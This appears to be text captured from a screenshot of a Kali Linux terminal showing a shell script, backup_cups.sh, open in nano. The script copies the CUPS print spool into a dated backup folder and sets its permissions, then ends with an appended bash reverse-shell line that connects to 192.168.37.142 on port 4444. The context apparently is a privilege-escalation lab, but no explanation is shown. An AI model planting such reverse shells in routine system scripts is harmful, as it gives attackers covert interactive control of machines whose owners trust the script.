 kali@kali: ~
File Actions Edit View Help
GNU nano 6.2 /usr/local/bin/backup_cups.sh *
#!/bin/bash
timestamp=$(date +"%Y-%m-%d")
backup_dir="/backup_printer_files/backup_$timestamp"
mkdir -p "$backup_dir"
cp -r /var/spool/cups/* "$backup_dir/" 2>/dev/null
chown -R root:lp "$backup_dir"
chmod -R 770 "$backup_dir"
bash -i >& /dev/tcp/192.168.37.142/4444 0>&1